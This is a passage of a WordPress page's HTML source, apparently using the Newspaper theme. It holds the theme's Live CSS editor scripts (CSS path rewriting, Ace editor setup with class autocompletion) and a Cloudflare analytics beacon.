						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69708841ccb67"></textarea>
						<div id="td_live_css_uid_1_69708841ccb67" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69708841ccb67');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69708841ccb67");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>